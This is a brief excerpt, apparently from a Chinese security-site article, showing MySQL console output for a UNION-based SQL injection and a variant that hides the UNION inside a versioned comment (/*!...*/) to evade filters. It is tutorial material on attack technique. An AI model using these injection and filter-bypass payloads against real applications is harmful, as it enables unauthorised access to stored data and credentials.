 mysql> select * from user where id = 1 union select 1,2,3;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | jiesi    | 123456   |
|    1 | 2        | 3        |
+------+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from user where id = 1 /*!union select 1,2,3*/;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | jiesi    | 123456   |
|    1 | 2        | 3        |
+------+----------+----------+
2 rows in set (0.00 sec)
安全客（www.anquanke.com）